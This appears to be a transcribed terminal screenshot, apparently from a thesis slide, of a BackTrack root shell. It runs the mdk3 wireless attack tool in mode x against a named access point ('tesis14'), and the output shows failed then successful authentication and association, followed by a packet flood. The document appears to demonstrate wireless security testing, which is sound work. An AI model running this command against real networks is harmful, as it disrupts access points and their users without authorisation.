 root@bt: ~
File Edit View Terminal Help
root@bt:~# mdk3 mon0 x 0 -t 00:1B:B1:00:00:89 -n tesis14 -s 100
Packets sent:      1 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      2 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      3 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      4 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      5 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      6 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
got authentication frame: from wrong AP or failed authentication!
Packets sent:      8 - Speed:    2 packets/sec
got authentication frame: from wrong AP or failed authentication!
Packets sent:      9 - Speed:    1 packets/sec
got authentication frame: from wrong AP or failed authentication!
got authentication frame: authentication was successful
got association response frame: association was successful
Packets sent:   1521 - Speed:  127 packets/sec
track 5 r3